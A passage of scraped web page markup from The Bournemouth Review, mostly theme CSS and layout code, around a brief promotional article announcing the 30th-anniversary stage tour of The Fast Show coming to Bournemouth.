                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19_d66{
width:50% !important;
text-align:left !important;
display:inline-block !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_20_8c7 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20_8c7" >
<style>
/* custom css */
.tdi_20_8c7 .tdm-descr{
                    color: #828489;
                
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_20_8c7 .tdm-descr{
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}
</style><p class="tdm-descr">Date</p></div><div class="td_block_wrap tdb_single_date tdi_21_0c9 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_21_0c9" >
<style>

/* inline tdc_css att */

.tdi_21_0c9{
margin-top:-1px !important;
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_21_0c9{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_21_0c9 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }.tdi_21_0c9{
					color: #222222;
				
					font-family:Muli !important;font-size:13px !important;font-weight:700 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_21_0c9{
					font-family:Muli !important;font-size:12px !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date">February 4, 2024</time></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_23_6ee  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_23_6ee{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_24_88c tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24_88c" >
<style>
/* custom css */
.tdi_24_88c .tdm-descr{
                    color: #828489;
                
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_24_88c .tdm-descr{
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}
</style><p class="tdm-descr">Category</p></div><div class="td_block_wrap tdb_single_categories tdi_25_968 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_25_968" >
<style>

/* inline tdc_css att */

.tdi_25_968{
margin-top:10px !important;
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_25_968 .tdb-entry-category{
					padding: 0px;
				
					margin: 0 10px 5px 0;
				
					color: #ea6a56 !important;
				
					font-family:Muli !important;font-size:13px !important;font-weight:700 !important;
				}.tdi_25_968 .tdb-cat-bg{
					border-width: 1px;
				
					background-color: rgba(0,0,0,0) !important;
				
					border-color: rgba(0,0,0,0) !important;
				}.tdi_25_968 .tdb-entry-category:hover{
					color: #111111 !important;
				}.tdi_25_968 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_25_968 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_25_968{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_25_968 .tdb-entry-category{
					font-family:Muli !important;font-size:12px !important;font-weight:700 !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://thebournemouthreview.uk/category/arts/" ><span class="tdb-cat-bg"></span>Arts</a><a class="tdb-entry-category" href="https://thebournemouthreview.uk/category/poetry/" ><span class="tdb-cat-bg"></span>Poetry</a><a class="tdb-entry-category" href="https://thebournemouthreview.uk/category/review/" ><span class="tdb-cat-bg"></span>Review</a></div></div></div></div></div></div><div class="vc_row_inner tdi_27_8ed  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_27_8ed{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_27_8ed {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_27_8ed .vc_column_inner {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_27_8ed {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .tdi_27_8ed .vc_column_inner {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }
}
/* inline tdc_css att */

.tdi_27_8ed{
margin-top:40px !important;
}

.tdi_27_8ed .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_29_6d8  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_29_6d8{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_30_a6d td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30_a6d" >
<style>

/* inline tdc_css att */

.tdi_30_a6d{
margin-right:-40px !important;
margin-bottom:0px !important;
margin-left:-40px !important;
padding-top:50px !important;
padding-right:40px !important;
padding-left:40px !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_a6d{
margin-right:-30px !important;
margin-left:-30px !important;
padding-top:35px !important;
padding-right:30px !important;
padding-left:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_30_a6d{
margin-right:-24px !important;
margin-left:-24px !important;
padding-top:35px !important;
padding-right:24px !important;
padding-left:24px !important;
}
}

</style>
<style>
/* custom css */
.tdi_30_a6d .td-social-expand-tabs-icon,
				.tdi_30_a6d .td-icon-share{
					color: #a8aaaf;
				}.tdi_30_a6d .td-social-share-text .td-social-but-text{
					color: #a8aaaf;
				}.tdi_30_a6d .td-social-handler .td-social-but-text:before{
					background-color: #a8aaaf;
				}.tdi_30_a6d .td-social-share-text,
				.tdi_30_a6d .td-social-handler{
					background-color: #ffffff;
				}.tdi_30_a6d .td-social-share-text:after{
					border-color: transparent transparent transparent #ffffff;
				}.tdi_30_a6d .td-social-handler{
					border-color: #e5e6ea;
				}.tdi_30_a6d .td-social-share-text:before{
					border-color: transparent transparent transparent #e5e6ea;
				}
</style>
<div class="tdi_30_a6d_rand_style td-element-style"><style>
.tdi_30_a6d_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_30_a6d" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthebournemouthreview.uk%2F2024%2F02%2Fan-evening-with-the-the-fast-show%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=AN+EVENING+WITH+THE+THE+FAST+SHOW&url=https%3A%2F%2Fthebournemouthreview.uk%2F2024%2F02%2Fan-evening-with-the-the-fast-show%2F&via=Thebournemouth+Review">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://thebournemouthreview.uk/2024/02/an-evening-with-the-the-fast-show/&amp;media=https://thebournemouthreview.uk/wp-content/uploads/2024/02/SANDYDROPS.jpg&description=AN+EVENING+WITH+THE+THE+FAST+SHOW">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=AN+EVENING+WITH+THE+THE+FAST+SHOW %0A%0A https://thebournemouthreview.uk/2024/02/an-evening-with-the-the-fast-show/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_30_a6d">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_31_988 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_31_988" >
<style>

/* inline tdc_css att */

.tdi_31_988{
margin-top:0px !important;
margin-right:-40px !important;
margin-left:-40px !important;
padding-top:30px !important;
padding-right:40px !important;
padding-bottom:42px !important;
padding-left:40px !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_988{
margin-right:-30px !important;
margin-left:-30px !important;
padding-right:30px !important;
padding-bottom:20px !important;
padding-left:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_31_988{
margin-right:-24px !important;
margin-left:-24px !important;
padding-top:25px !important;
padding-right:24px !important;
padding-bottom:16px !important;
padding-left:24px !important;
}
}

</style>
<style>
/* custom css */
.tdi_31_988,
                .tdi_31_988 > p{
			        font-family:Muli !important;font-size:16px !important;line-height:1.6 !important;
		        }.tdi_31_988,
				.tdi_31_988 p{
			        color: #444444;
		        }
</style>
<div class="tdi_31_988_rand_style td-element-style"><style>
.tdi_31_988_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="tdb-block-inner td-fix-index">
<p>by Chris Sandydrops</p>



<figure class="wp-block-image"><img decoding="async" src="https://d16t72xb5qoggp.cloudfront.net/_imager/files/Shows/642565/FAST_SHOW_2024_1920x1080_a10cc3113968326dc25c00e8a9280f0d.jpg" alt="An Evening With The Fast Show"/></figure>



<h2 class="wp-block-heading">Fans of the iconic TV programme <em>The Fast Show</em> are in for a real treat as the original cast members, <strong>Simon Day</strong>, <strong>Charlie Higson</strong>, <strong>John Thomson</strong>, <strong>Paul Whitehouse</strong>, <strong>Mark Williams</strong> and <strong>Arabella Weir</strong>, bring their comedic genius to Bournemouth this spring.</h2>



<p>It has been thirty years since viewers got their first glimpse of such iconic characters as Suits You Sir, Ted and Ralph, Does My Bum Look Big In This, Competitive Dad and so many more.</p>



<p>Now, to celebrate this anniversary,&nbsp;<em>The Fast Show&nbsp;</em>team are taking to the stage to give audiences a unique behind-the-scenes insight, telling you how they came up with the characters and the catchphrases and recreating some of your favourite moments &#8211; without the need for old age make up!</p>



<p>The tour is not just a performance; it&#8217;s a celebration of the enduring appeal of&nbsp;<em>The Fast Show</em>&nbsp;and the laughter it has brought into the lives of millions.</p>



<p>Get ready to laugh, sing, reminisce, and create new memories.</p>



<p>&#8216;I&#8217;ll get me coat&#8217;…</p>



<h2 class="wp-block-heading" id="dates-and-times">Dates and Times</h2>



<ul class="wp-block-list">
<li><a><time>Sat 30 Mar</time><time>7:30pm</time></a></li>
</ul>
</div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_32_18a td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32_18a" >
<style>

/* inline tdc_css att */

.tdi_32_18a{
margin-bottom:0px !important;
padding-top:40px !important;
padding-bottom:40px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_32_18a{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_18a{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32_18a .tdb-next-post:hover a{
					color: #ea6a56;
				}.tdi_32_18a .tdb-next-post span{
					color: #828489;
				
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_32_18a .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_32_18a .tdb-next-post a{
					font-family:Montserrat !important;font-size:16px !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_32_18a .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_32_18a .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_32_18a .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_32_18a .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_32_18a .tdb-next-post a{
					font-family:Montserrat !important;font-size:15px !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_32_18a .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_32_18a .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_32_18a .tdb-next-post a{
					font-family:Montserrat !important;font-size:15px !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_32_18a .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><a href="https://thebournemouthreview.uk/2024/01/679/">Winner, Best Single Poem &#8211; Forward Poetry Prize</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><a href="https://thebournemouthreview.uk/2024/02/the-2024-forward-prizes-have-now-launched/">The 2024 Forward Prizes have now launched</a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_34_1a9  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_34_1a9{
margin-bottom:34px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_34_1a9{
margin-bottom:24px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_34_1a9{
margin-bottom:24px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_related tdi_35_ed6 td_with_ajax_pagination td-pb-border-top td_block_template_2 tdb-single-related-posts"  data-td-block-uid="tdi_35_ed6" >
<style>

/* inline tdc_css att */

.tdi_35_ed6{
margin-bottom:0px !important;
padding-bottom:40px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_35_ed6{
padding-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35_ed6{
padding-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_35_ed6 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_35_ed6 .entry-thumb{
					background-position: center 50%;
				}.tdi_35_ed6 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_35_ed6 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_35_ed6 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_35_ed6 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_35_ed6 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_35_ed6 .tdb-block-inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_35_ed6 .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_35_ed6 .td-post-category{
					display: none;
				}.tdi_35_ed6 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_35_ed6 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_35_ed6 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_35_ed6 .td-read-more{
					display: none;
				}.tdi_35_ed6 .td-post-author-name{
					display: none;
				}.tdi_35_ed6 .td-post-date,
				.tdi_35_ed6 .td-post-author-name span{
					display: none;
				}.tdi_35_ed6 .td-module-comments{
					display: none;
				}.tdi_35_ed6 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_35_ed6 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_35_ed6 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_35_ed6 .block-title a,
				.tdi_35_ed6 .block-title span,
				.tdi_35_ed6 .td-block-title a,
				.tdi_35_ed6 .td-block-title span{
					font-family:Muli !important;font-size:23px !important;font-weight:700 !important;
				}.tdi_35_ed6 .entry-title{
					font-family:Montserrat !important;font-size:17px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_35_ed6 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_35_ed6 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_35_ed6 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_35_ed6 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_35_ed6 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_35_ed6 .td-module-container:before{
					bottom: -9px;
				}.tdi_35_ed6 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_35_ed6 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_35_ed6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_35_ed6 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_35_ed6 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_35_ed6 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_35_ed6 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_35_ed6 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_35_ed6 .td-module-container:before{
					bottom: -9px;
				}.tdi_35_ed6 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_35_ed6 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_35_ed6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_35_ed6 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_35_ed6 .block-title a,
				.tdi_35_ed6 .block-title span,
				.tdi_35_ed6 .td-block-title a,
				.tdi_35_ed6 .td-block-title span{
					font-family:Muli !important;font-size:22px !important;font-weight:700 !important;
				}.tdi_35_ed6 .entry-title{
					font-family:Montserrat !important;font-size:15px !important;line-height:1.3 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_35_ed6 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_35_ed6 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_35_ed6 .td_module_wrap{
					padding-left: 9px;
					padding-right: 9px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_35_ed6 .tdb-block-inner{
					margin-left: -9px;
					margin-right: -9px;
				}.tdi_35_ed6 .td-module-container:before{
					bottom: -9px;
				}.tdi_35_ed6 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_35_ed6 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_35_ed6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_35_ed6 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_35_ed6 .entry-title{
					font-family:Montserrat !important;font-size:14px !important;line-height:1.3 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_35_ed6 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_35_ed6 = new tdBlock();
block_tdi_35_ed6.id = "tdi_35_ed6";
block_tdi_35_ed6.atts = '{"modules_on_row":"33.33333333%","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","block_template_id":"td_block_template_2","custom_title":"You may also like","f_header_font_family":"406","f_header_font_size":"eyJhbGwiOiIyMyIsInBvcnRyYWl0IjoiMjIifQ==","f_header_font_weight":"700","modules_gap":"eyJhbGwiOiI0MCIsInBob25lIjoiMTgiLCJwb3J0cmFpdCI6IjIwIn0=","f_title_font_family":"394","f_title_font_line_height":"1.3","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE0In0=","tdc_css":"[base64]","show_cat":"none","image_height":"60","limit":3,"offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":635,"sample_posts_data":false,"separator":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_limit":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_35_ed6","tdc_css_class":"tdi_35_ed6","tdc_css_class_style":"tdi_35_ed6_rand_style"}';
block_tdi_35_ed6.td_column_number = "2";
block_tdi_35_ed6.block_type = "tdb_single_related";
block_tdi_35_ed6.post_count = "3";
block_tdi_35_ed6.found_posts = "63";
block_tdi_35_ed6.header_color = "";
block_tdi_35_ed6.ajax_pagination_infinite_stop = "";
block_tdi_35_ed6.max_num_pages = "21";
tdBlocksArray.push(block_tdi_35_ed6);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>You may also like</span></h4></div><div id=tdi_35_ed6 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://thebournemouthreview.uk/category/arts/" class="td-post-category">Arts</a>                        <div class="td-module-thumb"><a href="https://thebournemouthreview.uk/2025/10/jerwood-arvon-writer-residencies/" rel="bookmark" class="td-image-wrap" title="JERWOOD  Arvon Writer Residencies."><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thebournemouthreview.uk/wp-content/uploads/2025/10/image-696x410.png" data-img-retina-url="https://thebournemouthreview.uk/wp-content/uploads/2025/10/image.png" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://thebournemouthreview.uk/2025/10/jerwood-arvon-writer-residencies/" rel="bookmark" title="JERWOOD  Arvon Writer Residencies.">JERWOOD  Arvon Writer Residencies.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://thebournemouthreview.uk/author/admin/">Thebournemouth Review</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T03:04:16+00:00" >October 29, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://thebournemouthreview.uk/2025/10/jerwood-arvon-writer-residencies/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">








The Jerwood Arvon Writer Residencies are a fully funded, self-directed development opportunity for...</div>
                    
                    <div class="td-read-more">
                        <a href="https://thebournemouthreview.uk/2025/10/jerwood-arvon-writer-residencies/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
